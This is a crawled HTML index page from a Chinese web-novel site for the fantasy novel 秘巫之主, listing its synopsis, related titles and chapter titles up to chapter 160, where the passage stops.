

--- FILE ---
content_type: text/html
request_url: https://dldl.kelehut.cc/xiaoshuo/miwuzhizhu/
body_size: 29796
content:
<!doctype html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <title>秘巫之主全文在线免费阅读_秘巫之主最新章节-斗罗大陆网</title>
    <meta name="keywords" content="秘巫之主全文在线免费阅读,秘巫之主最新章节">
    <meta name="description" content="斗罗大陆网提供无弹窗小说秘巫之主,秘巫之主全文免费阅读,秘巫之主最新章节,喜欢真愚老人的秘巫之主这本书的朋友收藏下本站吧" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="秘巫之主" />
    <meta property="og:description" content="当持续百年的灵障被神秘的流星撞碎，消失的灵气开始复苏，神秘侧渐渐恢复，魔法、巫术、诅咒、超凡生物、诡秘的传说、异域的魔神旧秩序轰隆倒塌，新生的秩序却混乱而迷茫。在这一场前所未有的变革即将来临之际，唐奇苏醒过来，他..." />
    <meta property="og:image" content="https://www.xiaoyaoshuge.com/d/file/xiaoshuo/629ff10c7cf9cf800c798fd88565669b.jpg" />
    <meta property="og:novel:category" content="玄幻小说" />
    <meta property="og:novel:author" content="真愚老人" />
    <meta property="og:novel:book_name" content="秘巫之主" />
    <meta property="og:novel:read_url" content="https://www.xiaoyaoshuge.com/xiaoshuo/miwuzhizhu/" />
    <meta property="og:url" content="https://www.xiaoyaoshuge.com/xiaoshuo/miwuzhizhu/" />
    <meta property="og:novel:status" content="完本" />
    <meta property="og:novel:author_link" content="https://www.xiaoyaoshuge.com/" />
    <meta property="og:novel:update_time" content="2023-07-30 08:36:19" />
    <meta property="og:novel:latest_chapter_name" content="第三百零九章 戏里戏外其实如一（大结局）" />
    <meta property="og:novel:latest_chapter_url" content="https://www.xiaoyaoshuge.com/xiaoshuo/miwuzhizhu/615042.html" />
    <link rel="stylesheet" href="/css/main.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="/css/mainm.css" type="text/css" media="screen" />
    <script type="text/javascript" src="/js/jquery1.42.min.js"></script>
    <script type="text/javascript" src="/js/com.js"></script>
</head>
<body>
    <div class="main">
        <header id="header2" class="clearfix">
            <span class="s-logo"><a title="斗罗大陆网" href="/"><img alt="斗罗大陆网" src="/images/logo.png" /></a></span>
            <span id="s-menu"></span>
            <nav id="bcrumb" class="bcrumb">
                <span class="f-my">当前位置：</span>
                <span><a href="/">首页</a></span><span>&gt;</span>
                <span><a href="/xiaoshuo/miwuzhizhu/">秘巫之主</a></span><span>&gt;</span><span></span>
            </nav>
        </header>
        <div class="book-intro clearfix">
            <div class="book-describe">
                <div class="book-img">
                    <img alt="秘巫之主" src="/d/file/xiaoshuo/629ff10c7cf9cf800c798fd88565669b.jpg">
                </div>
                <h1>
                    <span>秘巫之主</span>
                </h1>
                <p>作者：真愚老人</p>
                <p>最新章节：<a href="/xiaoshuo/miwuzhizhu/615042.html" title="第三百零九章 戏里戏外其实如一（大结局）">第三百零九章 戏里戏外其实如一（大结局）</a></p>
                <p>作品简介：当持续百年的灵障被神秘的流星撞碎，消失的灵气开始复苏，神秘侧渐渐恢复，魔法、巫术、诅咒、超凡生物、诡秘的传说、异域的魔神旧秩序轰隆倒塌，新生的秩序却混乱而迷茫。 在这一场前所未有的变革即将来临之际，唐奇苏醒过来，他发现自己变成了一个低劣的痛苦魔鬼，而且被挂在了十字架上 PS：此文为类似近现代美国背景，都市神秘侧风格。</p>
            </div>
            <div class="describe-html">
            </div>
        </div>
        <div class="book-recommend clearfix">
            <p>
                <span>
                    相关阅读：
                </span>
                <a target="_blank" href="/chunaixiaoshuo/zrjbswx/" title="真人剧本杀[无限]">真人剧本杀[无限]</a>
                <a target="_blank" href="/chunaixiaoshuo/xingchen/" title="幸臣">幸臣</a>
                <a target="_blank" href="/xiaoshuo/changandiyimeiren/" title="长安第一美人">长安第一美人</a>
                <a target="_blank" href="/xiaoshuo/hjjzwdzqzqxx/" title="浩劫将至：我带着全族去修仙">浩劫将至：我带着全族去修仙</a>
                <a target="_blank" href="/chunaixiaoshuo/plnphdywrcql/" title="漂亮女配海岛养娃日常[七零]">漂亮女配海岛养娃日常[七零]</a>
                <a target="_blank" href="/xiaoshuo/fengshentianzi/" title="封神天子">封神天子</a>
                <a target="_blank" href="/xiaoshuo/zkxsjjsjs/" title="在柯学世界卷生卷死">在柯学世界卷生卷死</a>
                <a target="_blank" href="/xiaoshuo/mywbzzlbszs/" title="木叶：我被诅咒了不死之身">木叶：我被诅咒了不死之身</a>
                <a target="_blank" href="/xiaoshuo/danizhimen/" title="大逆之门">大逆之门</a>
                <a target="_blank" href="/xiaoshuo/jiadianrensheng/" title="家电人生">家电人生</a>
                <a target="_blank" href="/xiaoshuo/1207/" title="修仙从沙漠开始">修仙从沙漠开始</a>
                <a target="_blank" href="/yanqingxiaoshuo/yishengyishijiangnanlao/" title="一生一世,江南老">一生一世,江南老</a>
            </p>
        </div>
        <!--start-->
        <h2 class="ac clearfix">
            <span class="pattern-left"></span>
            <span class="tit">秘巫之主最新章节列表</span>
            <span class="pattern-right"></span>
        </h2>
        <div class="xsbox clearfix">
            <ul>
                <li><a href="/xiaoshuo/miwuzhizhu/615042.html" title="第三百零九章 戏里戏外其实如一（大结局）">第三百零九章 戏里戏外其实如一（大结局）</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615040.html" title="第三百零八章 仍有磐石坚守">第三百零八章 仍有磐石坚守</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615037.html" title="第三百零七章 贤者们的力量">第三百零七章 贤者们的力量</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615033.html" title="第三百零六章 来自源乡的客人">第三百零六章 来自源乡的客人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615030.html" title="第三百零五章 归来的贤者团">第三百零五章 归来的贤者团</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615028.html" title="第三百零四章 无悯贤者的自白">第三百零四章 无悯贤者的自白</a></li>
            </ul>
        </div>
        <!--end---->
        <h2 class="ac clearfix">
            <span class="pattern-left"></span>
            <span class="tit">秘巫之主章节列表</span>
            <span class="pattern-right"></span>
        </h2>

        <div class="xsbox clearfix">
            <ul>
                <li><a href="/xiaoshuo/miwuzhizhu/610270.html" title="第一章 换魂天秤">第一章 换魂天秤</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610276.html" title="第二章 老子是魔鬼">第二章 老子是魔鬼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610281.html" title="第三章 老摩根的遗产">第三章 老摩根的遗产</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610285.html" title="第四章 万物通晓">第四章 万物通晓</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610290.html" title="第五章 雪花兔肉杂烩汤">第五章 雪花兔肉杂烩汤</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610295.html" title="第六章 遗产的处理">第六章 遗产的处理</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610301.html" title="第七章 圣荆棘高中">第七章 圣荆棘高中</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610305.html" title="第八章 割裂的历史">第八章 割裂的历史</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610311.html" title="第九章 衍生技能">第九章 衍生技能</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610315.html" title="第十章 怪物档案">第十章 怪物档案</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610320.html" title="第十一章 杀人">第十一章 杀人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610324.html" title="第十二章 查加搏击术">第十二章 查加搏击术</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610330.html" title="第十三章 枪店">第十三章 枪店</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610335.html" title="第十四章 突然的惊喜">第十四章 突然的惊喜</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610340.html" title="第十五章 布朗克狗面人">第十五章 布朗克狗面人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610345.html" title="第十六章 超凡之血">第十六章 超凡之血</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610350.html" title="第十七章 迷雾中的真相">第十七章 迷雾中的真相</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610355.html" title="第十八章 巨变的世界">第十八章 巨变的世界</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610360.html" title="第十九章 剥皮凶案">第十九章 剥皮凶案</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610365.html" title="第二十章 维纳斯的亲吻">第二十章 维纳斯的亲吻</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610370.html" title="第二十一章 改造子弹">第二十一章 改造子弹</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610375.html" title="第二十二章 性变态的连环杀手">第二十二章 性变态的连环杀手</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610380.html" title="第二十三章 儒艮海妖">第二十三章 儒艮海妖</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610385.html" title="第二十四章 人皮膏">第二十四章 人皮膏</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610390.html" title="第二十五章 忏悔者的宝藏">第二十五章 忏悔者的宝藏</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610395.html" title="第二十六章 汹涌的怪异">第二十六章 汹涌的怪异</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610400.html" title="第二十七章 解散的苦修会">第二十七章 解散的苦修会</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610405.html" title="第二十八章 食尸夜莺">第二十八章 食尸夜莺</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610410.html" title="第二十九章 新的超凡子弹">第二十九章 新的超凡子弹</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610415.html" title="第三十章 礼物">第三十章 礼物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610420.html" title="第三十一章 神奇女孩">第三十一章 神奇女孩</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610425.html" title="第三十二章 厄运魔女">第三十二章 厄运魔女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610430.html" title="第三十三章 谈判">第三十三章 谈判</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610434.html" title="第三十四章 命运契约">第三十四章 命运契约</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610440.html" title="第三十五章 厄运印记">第三十五章 厄运印记</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610445.html" title="第三十六章 钮顿大区">第三十六章 钮顿大区</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610449.html" title="第三十七章 变态辣的热狗">第三十七章 变态辣的热狗</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610454.html" title="第三十八章 吸引飞蛾的灯火">第三十八章 吸引飞蛾的灯火</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610458.html" title="第三十九章 魔鬼犬与高个子">第三十九章 魔鬼犬与高个子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610463.html" title="第四十章 强杀">第四十章 强杀</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610468.html" title="第四十一章 实力的增长">第四十一章 实力的增长</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610473.html" title="第四十二章 诡异的画稿">第四十二章 诡异的画稿</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610478.html" title="第四十三章 奇妙的发结">第四十三章 奇妙的发结</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610483.html" title="第四十四章 梅瑟警局的聘书">第四十四章 梅瑟警局的聘书</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610488.html" title="第四十五章 梅瑟大学">第四十五章 梅瑟大学</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610493.html" title="第四十六章 赏金猎人与魔蛛女妖">第四十六章 赏金猎人与魔蛛女妖</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610498.html" title="第四十七章 闹剧">第四十七章 闹剧</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610503.html" title="第四十八章 死神呓语">第四十八章 死神呓语</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610508.html" title="第四十九章 植物">第四十九章 植物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610513.html" title="第五十章 厄索斯鬼草">第五十章 厄索斯鬼草</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610518.html" title="第五十一章 秘药学">第五十一章 秘药学</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610523.html" title="第五十二章 惊喜">第五十二章 惊喜</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610528.html" title="第五十三章 共进早餐">第五十三章 共进早餐</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610533.html" title="第五十四章 铸物者与酒红犀牛">第五十四章 铸物者与酒红犀牛</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610537.html" title="第五十五章 郁金香街的血案">第五十五章 郁金香街的血案</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610542.html" title="第五十六章 恶灵与薪柴">第五十六章 恶灵与薪柴</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610547.html" title="第五十七章 错版的魔法书">第五十七章 错版的魔法书</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610552.html" title="第五十八章 特别反应小组">第五十八章 特别反应小组</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610556.html" title="第五十九章 莫霍克之语">第五十九章 莫霍克之语</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610561.html" title="第六十章 怪人">第六十章 怪人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610566.html" title="第六十一章 迷乱时代">第六十一章 迷乱时代</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610571.html" title="第六十二章 狄俄索斯之恋">第六十二章 狄俄索斯之恋</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610575.html" title="第六十三章 默片">第六十三章 默片</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610580.html" title="第六十四章 女演员与银质酒壶">第六十四章 女演员与银质酒壶</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610585.html" title="第六十五章 蓝熊公园的晚市">第六十五章 蓝熊公园的晚市</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610590.html" title="第六十六章 山民和黑山羊眼">第六十六章 山民和黑山羊眼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610595.html" title="第六十七章 金币的魅力">第六十七章 金币的魅力</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610600.html" title="第六十八章 安魂者与神秘帐篷">第六十八章 安魂者与神秘帐篷</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610605.html" title="第六十九章 黑格之刃">第六十九章 黑格之刃</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610608.html" title="第七十章 乌鲁鲁傀儡">第七十章 乌鲁鲁傀儡</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610613.html" title="第七十一章 迅捷秘药的效果">第七十一章 迅捷秘药的效果</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610618.html" title="第七十二章 朦胧">第七十二章 朦胧</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610623.html" title="第七十三章 可怕的能力">第七十三章 可怕的能力</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610628.html" title="第七十四章 开箱子">第七十四章 开箱子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610633.html" title="第七十五章 痛苦之力">第七十五章 痛苦之力</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610637.html" title="第七十六章 食尸鬼与陷阱">第七十六章 食尸鬼与陷阱</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610642.html" title="第七十七章 团灭">第七十七章 团灭</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610646.html" title="第七十八章 梦魇章鱼">第七十八章 梦魇章鱼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610651.html" title="第七十九章 乞丐">第七十九章 乞丐</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610657.html" title="第八十章 麦考利与哈瑞娅姐妹">第八十章 麦考利与哈瑞娅姐妹</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610662.html" title="第八十一章 融化的尸体">第八十一章 融化的尸体</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610667.html" title="第八十二章 孵化中的幼体">第八十二章 孵化中的幼体</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610673.html" title="第八十三章 邪神种子">第八十三章 邪神种子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610678.html" title="第八十四章 哈斯图俱乐部">第八十四章 哈斯图俱乐部</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610682.html" title="第八十五章 牧兽人">第八十五章 牧兽人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610688.html" title="第八十六章 麦考利的情报">第八十六章 麦考利的情报</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610693.html" title="第八十七章 黑蛇巫大祭司">第八十七章 黑蛇巫大祭司</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610698.html" title="第八十八章 通灵秘药">第八十八章 通灵秘药</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610703.html" title="第八十九章 第一次接触">第八十九章 第一次接触</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610708.html" title="第九十章 鲜血魔花">第九十章 鲜血魔花</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610713.html" title="第九十一章 手术">第九十一章 手术</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610718.html" title="第九十二章 治愈者与威廉古堡">第九十二章 治愈者与威廉古堡</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610721.html" title="第九十三章 意外的谢礼">第九十三章 意外的谢礼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610725.html" title="第九十四章 提罗斯魔怪与骰子">第九十四章 提罗斯魔怪与骰子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610729.html" title="第九十五章 爆头">第九十五章 爆头</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610733.html" title="第九十六章 熔炉之主的赐予">第九十六章 熔炉之主的赐予</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610737.html" title="第九十七章 审判">第九十七章 审判</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610741.html" title="第九十八章 通灵者的强大">第九十八章 通灵者的强大</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610745.html" title="第九十九章 掠夺者结社">第九十九章 掠夺者结社</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610749.html" title="第一百章 陷阱">第一百章 陷阱</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610754.html" title="第一百零一章 神秘耳朵">第一百零一章 神秘耳朵</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610757.html" title="第一百零二章 黄金骷髅">第一百零二章 黄金骷髅</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610763.html" title="第一百零三章 鸦神之躯">第一百零三章 鸦神之躯</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610767.html" title="第一百零四章 完美实验品">第一百零四章 完美实验品</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610772.html" title="第一百零五章 战利品处理">第一百零五章 战利品处理</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610776.html" title="第一百零六章 来电">第一百零六章 来电</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610780.html" title="第一百零七章 黑橘子街">第一百零七章 黑橘子街</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610784.html" title="第一百零八章 瞬杀">第一百零八章 瞬杀</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610788.html" title="第一百零九章 疯狂">第一百零九章 疯狂</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610793.html" title="第一百一十章 栽赃与诅咒">第一百一十章 栽赃与诅咒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610798.html" title="第一百一十一章 秘药与魔杖">第一百一十一章 秘药与魔杖</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610803.html" title="第一百一十二章 口头约定">第一百一十二章 口头约定</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610808.html" title="第一百一十三章 一份礼物">第一百一十三章 一份礼物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610813.html" title="第一百一十四章 神秘印章与实验日志">第一百一十四章 神秘印章与实验日志</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610819.html" title="第一百一十五章 古蒙之语">第一百一十五章 古蒙之语</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610825.html" title="第一百一十六章 语言专家">第一百一十六章 语言专家</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610830.html" title="第一百一十七章 麦考利的选择">第一百一十七章 麦考利的选择</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610837.html" title="第一百一十八章 满足愿望的秘药">第一百一十八章 满足愿望的秘药</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610841.html" title="第一百一十九章 梅瑟市的毒瘤">第一百一十九章 梅瑟市的毒瘤</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610846.html" title="第一百二十章 污染之池">第一百二十章 污染之池</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610850.html" title="第一百二十一章 大师级屠夫">第一百二十一章 大师级屠夫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610855.html" title="第一百二十二章 黑暗工厂">第一百二十二章 黑暗工厂</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610859.html" title="第一百二十三章 捷径">第一百二十三章 捷径</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610864.html" title="第一百二十四章 恶臭巨人">第一百二十四章 恶臭巨人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610869.html" title="第一百二十五章 材料">第一百二十五章 材料</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610874.html" title="第一百二十六章 人体蜈蚣">第一百二十六章 人体蜈蚣</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610879.html" title="第一百二十七章 第二身秘药">第一百二十七章 第二身秘药</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610884.html" title="第一百二十八章 捏脸">第一百二十八章 捏脸</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610889.html" title="第一百二十九章 铸物者的晋升">第一百二十九章 铸物者的晋升</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610894.html" title="第一百三十章 超凡集市">第一百三十章 超凡集市</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610899.html" title="第一百三十一章 验证方式">第一百三十一章 验证方式</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610904.html" title="第一百三十二章 鬼舞女巫">第一百三十二章 鬼舞女巫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610909.html" title="第一百三十三章 山谷">第一百三十三章 山谷</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610914.html" title="第一百三十四章 学派相克">第一百三十四章 学派相克</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610919.html" title="第一百三十五章 荷斯的手枪">第一百三十五章 荷斯的手枪</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610924.html" title="第一百三十六章 疯巫师手札">第一百三十六章 疯巫师手札</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610930.html" title="第一百三十七章 老猎枪、匕首与飞斧">第一百三十七章 老猎枪、匕首与飞斧</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610934.html" title="第一百三十八章 变故">第一百三十八章 变故</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610939.html" title="第一百三十九章 血尸树">第一百三十九章 血尸树</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610944.html" title="第一百四十章 超凡战争">第一百四十章 超凡战争</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610950.html" title="第一百四十一章 罗斯市长">第一百四十一章 罗斯市长</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610955.html" title="第一百四十二章 职业级的奥秘">第一百四十二章 职业级的奥秘</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610960.html" title="第一百四十三章 变异的不死心脏">第一百四十三章 变异的不死心脏</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610965.html" title="第一百四十四章 扭曲怪物">第一百四十四章 扭曲怪物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610970.html" title="第一百四十五章 侏儒">第一百四十五章 侏儒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610975.html" title="第一百四十六章 审判">第一百四十六章 审判</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610980.html" title="第一百四十七章 第二种燃料">第一百四十七章 第二种燃料</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610985.html" title="第一百四十八章 紫月亮报和广告">第一百四十八章 紫月亮报和广告</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610990.html" title="第一百四十九章 赤红">第一百四十九章 赤红</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/610995.html" title="第一百五十章 梅隆家族的报复">第一百五十章 梅隆家族的报复</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611000.html" title="第一百五十一章 死亡的污染者">第一百五十一章 死亡的污染者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611005.html" title="第一百五十二章 红色面具与巨人">第一百五十二章 红色面具与巨人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611010.html" title="第一百五十三章 恶刑者">第一百五十三章 恶刑者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611014.html" title="第一百五十四章 双枪">第一百五十四章 双枪</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611019.html" title="第一百五十五章 火焰美人">第一百五十五章 火焰美人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611023.html" title="第一百五十六章 半魔人">第一百五十六章 半魔人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611030.html" title="第一百五十七章 光明骑士">第一百五十七章 光明骑士</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611035.html" title="第一百五十八章 又一位职业级">第一百五十八章 又一位职业级</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611037.html" title="第一百五十九章 霍尔">第一百五十九章 霍尔</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611042.html" title="第一百六十章 冷河镇">第一百六十章 冷河镇</a></li>
